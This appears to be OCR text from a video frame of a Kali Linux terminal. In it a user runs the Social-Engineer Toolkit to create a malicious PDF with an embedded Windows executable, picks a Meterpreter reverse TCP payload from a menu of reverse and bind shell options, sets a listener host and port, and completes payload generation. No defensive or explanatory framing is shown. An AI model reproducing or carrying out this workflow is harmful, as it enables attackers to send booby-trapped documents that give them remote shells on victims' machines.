 Roundcube ...
loiliangyang...
loiliangyang@kali: ~
File Actions Edit View Help
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>1
set:payloads> Enter path to your pdf [blank-builtin]:/loiliangyang/Desktop/HACKERLOI.pdf
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.0.192]:
set:payloads> Port to connect back on [443]:4455
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.